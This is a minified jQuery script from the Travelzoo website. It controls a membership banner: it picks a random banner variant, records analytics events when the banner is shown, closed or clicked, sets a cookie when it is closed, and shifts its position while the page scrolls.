!function(e,n){function r(r){var o="";n.IsMember&&!n.MemberIsPaid&&(o="_lm"),n.tm.analyticsEvent(r+o,"","",void 0,void 0,void 0,"banner_text",e(".membershipbanner-text").text().trim())}e(document).ready(function(){if(e(".membershipbanner").length){if(e(".membershipbanner-random").length>1){var o=(a=1,i=e(".membershipbanner-random").length,Math.floor(Math.random()*(i-a+1)+a));e(jQuery.makeArray(e(".membershipbanner-random"))[o-1]).show()}r("Sb_shown"),e(".membershipbanner .js-membershipbanner-close").on("click",function(o){r("Sb_closed");Cookies.set(n.cnhmb,1,{domain:"travelzoo.com",path:"/",expires:new Date((new Date).getTime()+36e5)}),e(".membershipbanner").fadeOut(),o.stopPropagation()}),e(".membershipbanner .membershipbanner-text a").length&&e(".membershipbanner").on("click",function(n){var o=e(".membershipbanner .membershipbanner-text a:visible").attr("href");null!=o&&(location.href=o,r("Sb_clicked"),n.stopPropagation())}),e(".membershipbanner .membershipbanner-text a").on("click",function(){r("Sb_clicked")})}var a,i;e("#dealLockbar").length>0&&e(window).on({scroll:function(){e("#dealLockbar").is(":visible")&&e("#dealLockbar").position().top>0?e(".membershipbanner").css("bottom",e("#dealLockbar").height()):e(".membershipbanner").css("bottom",0)}})})}(jQuery,window.tzoo=window.tzoo||{});
